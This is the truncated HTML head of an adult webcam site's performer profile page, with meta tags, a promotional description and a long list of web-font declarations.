

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://socams.com/JellyCat
body_size: 12191
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, viewport-fit=cover">
	<meta name="csrf-token" content="AkwzfDcBC1d6Mg0FTShVQQ9wGxc3Zxdnauu3Y8xe2pou5Kl79CKCS4R-">
	<title data-suffix="">
JellyCat&#39;s Live Chatroom | Join SoCams now!
	</title>

	<meta name="description" content="JellyCat is here, ready to have fun with you! Why not join SoCams for free and have all the cam sex you deserve to have, for free?">

	<meta name="Rating" content="mature">
	<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">
	<link rel="icon" type="image/x-icon" href="/favicon.ico">
	<link rel="shortcut icon" type="image/png" href="/favicons/192x192.png" sizes="192x192">
	<link rel="icon" type="image/png" href="/favicons/96x96.png" sizes="96x96">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="/favicons/144x144.png">
	<style type="text/css">@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/300/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/800/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/800/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/800/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/900/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/900/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/900/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/300/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/400/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/500/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/500/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/500/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/600/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/700/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/800/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/800/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/800/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/900/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/900/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/900/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/200/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin/200/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/200/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/300/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/400/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/500/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/600/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/700/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin/800/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/800/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/800/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/900/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin/900/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/900/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin/200/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/200/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/200/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/300/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/400/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face 